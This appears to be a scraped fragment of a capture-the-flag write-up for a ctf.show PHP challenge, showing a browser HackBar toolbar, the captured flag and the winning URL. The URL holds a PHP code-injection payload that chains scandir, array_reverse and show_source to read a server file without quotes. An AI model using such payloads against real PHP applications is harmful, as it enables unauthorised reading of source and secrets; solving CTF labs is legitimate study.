 $flag="ctfshow{282533c7-a41c-4d87-bf61-b4a3c0f569fa}";
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar 内存 ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL http://3b22012e-f940-446b-a630-5fb2020bcb44.challenge.ctf.show:8080/?c=show_source(next(array_reverse(scandir(current(localeconv())))));
Split URL